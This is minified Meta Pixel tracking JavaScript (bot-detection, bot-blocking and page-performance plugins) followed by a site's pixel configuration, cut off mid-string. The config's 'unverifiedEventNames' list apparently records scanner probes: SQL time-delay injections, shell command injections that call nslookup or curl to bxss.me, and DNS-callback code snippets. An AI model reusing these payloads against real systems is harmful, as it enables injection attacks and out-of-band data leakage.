(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1118098791644121", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1118098791644121", "IWLBootstrapper", true);
config.set("1118098791644121", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1118098791644121", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1118098791644121", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1118098791644121", "ProhibitedSources", true);
config.set("1118098791644121", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"ScrollDepth_75_percent":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9"]},"TimeOnPage_120_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"TimeOnPage_60_seconds":{"cd":[],"url":["ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","2399546790de7aea4e02987428265638f565e349d01b8ee04e8d1c53cf9859ed","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080"]},"PageView":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","709523528f4df152c0cfbb352eda593872fd6bd72543de62ca8d1f0b4c19cdb6","c59cf32b132c815c214c02a125da297903e6ff8d108526259b7d338c593500c6","39e0f5efdc39ec10992833ad019f0ddf2b42b49b098313df991b8229a37aed21"]},"ClickButtonAppointment":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","a8b771920b8319e47251d1360f5e880bc18e8d329b0f0d003ea3c7e615558947"]},"TimeOnPage_180_seconds":{"cd":[],"url":["5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","ce296ab446c17777913d4a3689bf9469cc4076e713e11dfcf977933c445ba9b9","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae"]},"ClickButton":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","eb42d52e4718c15c6e426713a22ad5cb9065d9158b0b8df897769a1e14ac83af","148de9c5a7a44d19e56cd9ae1a554bf67847afb0c58f6e12fa29ac7ddfca9940"]},"ScrollDepth_50_percent":{"cd":[],"url":["f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b","263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5","4c94485e0c21ae6c41ce1dfe7b6bfaceea5ab68e40a2476f50208e526f506080","8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","2c70e12b7a0646f92279f427c7b38e7334d8e5389cff167a1dc30e73f826b683","28720365c5e7476a011e4f43ac003ee5f16247a263b9d623aa85ed311d73bf39"]},"TimeOnPage_600_seconds":{"cd":[],"url":["8f2fb6a8b4e702f54f8ac0362c5e3be34835b6786c0cc5ff89e609b053308cae","f8c9a50b41edc8d846d1c08b6dc9ba4301e11b4b2411ad984f085395ec04cc2b"]},"25_percent_scroll":{"cd":[],"url":["e7697c764ba6a2c873fcb3ed48b9362be9278aaa9a4b7946ee8c69b344bd9a2c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1118098791644121", "UnwantedData", true);
config.set("1118098791644121", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1118098791644121", "IABPCMAEBridge", true);
config.set("1118098791644121", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1118098791644121", "BrowserProperties", true);
config.set("1118098791644121", "eventValidation", {"unverifiedEventNames":["\u0040\u00407i224","ClickCallHotline\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","ClickCallHotlinei9t1SUdf\\&#039;)) OR 548=(SELECT 548 FROM PG_SLEEP(15))--","ClickCallHotlinemie84goM\\&#039; OR 854=(SELECT 854 FROM PG_SLEEP(15))--","ClickCallHotlineOMBPiYKE\\&#039;) OR 760=(SELECT 760 FROM PG_SLEEP(15))--","ClickCallHotlineBG3Vz4lT\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline-1 waitfor delay \\&#039;0:0:15\\&#039; --","ClickCallHotline9345458","expr 9000491259 - 977562",".\/ClickCallHotline","ClickCallHotline&amp;n952860=v961557","TmI2akJsRkhSZHdmZ3BUWQ==","\\&quot;+response.write(9213265*9130260)+\\&quot;","${10000200+9999366}","\\&#039;+response.write(9213265*9130260)+\\&#039;","response.write(9213265*9130260)","PQXpq7n4: Yu0DqGUr","ZzvmOzK7","\u0040\u0040KnQhE","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitvkajuawdcqf3f11.bxss.me||curl${IFS}hitvkajuawdcqf3f11.bxss.me)&amp;`\\&#039;","&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitsjngmjemvdf3d02.bxss.me||curl hitsjngmjemvdf3d02.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitkghtwvqolr27892.bxss.me||curl${IFS}hitkghtwvqolr27892.bxss.me)",";(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)|(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)&amp;(nslookup -q=cname hitewcpntyxyw10465.bxss.me||curl hitewcpntyxyw10465.bxss.me)","`(nslookup -q=cname hitiskeqatydgde253.bxss.me||curl hitiskeqatydgde253.bxss.me)`","ClickCallHotline&amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #\\&#039; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #|\\&quot; &amp;echo sjazxj$()\\\\ bdbblb\\\\nz^xyu||a #","|(nslookup -q=cname hitchiivcttzdc005c.bxss.me||curl hitchiivcttzdc005c.bxss.me)","&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitbdtarzuwmv72683.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitboasicbgiz6d9e2.bxss.me||curl hitboasicbgiz6d9e2.bxss.me)","(nslookup -q=cname hitekwehlkyzk023a8.bxss.me||curl hitekwehlkyzk023a8.bxss.me))","ClickCallHotline\\&quot;||sleep(27*1000)*enpnfq||\\&quot;","ClickCallHotline|echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #\\&#039; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #|\\&quot; |echo ahgste$()\\\\ fllfoj\\\\nz^xyu||a #","ClickCallHotline\\&#039;||sleep(27*1000)*bpdkjs||\\&#039;","|echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #\\&#039; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #|\\&quot; |echo jwhuba$()\\\\ nnpdjx\\\\nz^xyu||a #","ClickCallHotline\\&quot;&amp;&amp;sleep(27*1000)*alpbmv&amp;&amp;\\&quot;","ClickCallHotline\\&#039;&amp;&amp;sleep(27*1000)*imudaj&amp;&amp;\\&#039;","&amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #\\&#039; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #|\\&quot; &amp;echo evbgei$()\\\\ fllepb\\\\nz^xyu||a #","echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #\\&#039; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #|\\&quot; &amp;echo bizmzy$()\\\\ qinwmt\\\\nz^xyu||a #","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(82)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitqn\\&quot;+\\&quot;zdcpkzrdddaf1.bxss.me.\\&quot;)[3].to_s)+\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(100).concat(74).concat(108).concat(88)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitnj\\&#039;+\\&#039;kdalagkl3a19d.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(80).concat(116).concat(69)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitru\\&#039;+\\&#039;wcbagmij91fa2.bxss.me.\\&#039;)[3].to_s)+\\&#039;","gethostbyname(lc(\\&#039;hitcw\\&#039;.\\&#039;zhminpmgec201.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(104).chr(83).chr(117).chr(80)","\\&quot;.gethostbyname(lc(\\&quot;hitrn\\&quot;.\\&quot;qbyzqkqs2b0e5.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(72).chr(106).chr(84).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hithl\\&#039;.\\&#039;uzpefirx67f4a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(99).chr(84).chr(122).chr(66).\\&#039;","ClickCallHotline&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","PageViewghrHMTVI\\&#039;)) OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewsyS0i59v\\&#039;) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewm6KfJqN4\\&#039; OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewVpzriAHw\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9275807","PageView\\&quot;||sleep(27*1000)*vaggrk||\\&quot;","PageView\\&#039;||sleep(27*1000)*nuahcw||\\&#039;","expr 9000766121 - 968543","PageView&amp;n947201=v938414","Qk9MdW9hcHo=","${10000073+9999314}","\\&quot;+response.write(9628586*9606912)+\\&quot;","uo4ZnDP4: msTBjFo4","Ev0d6HeQ","\\&#039;+response.write(9628586*9606912)+\\&#039;","response.write(9628586*9606912)","\u0040\u0040WcH2d","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcoeevebddx3bcfe.bxss.me||curl${IFS}hitcoeevebddx3bcfe.bxss.me)&amp;`\\&#039;","PageView\\&quot;&amp;&amp;sleep(27*1000)*fzyldz&amp;&amp;\\&quot;","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(110).concat(69).concat(118).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitjs\\&#039;+\\&#039;rdqalmcsfec04.bxss.me.\\&#039;)[3].to_s)","PageView\\&#039;&amp;&amp;sleep(27*1000)*yixzey&amp;&amp;\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hithagondjqbb9ab55.bxss.me||curl${IFS}hithagondjqbb9ab55.bxss.me)",";(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)|(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl hitvvmnoxpanz915d6.bxss.me)&amp;(nslookup -q=cname hitvvmnoxpanz915d6.bxss.me||curl 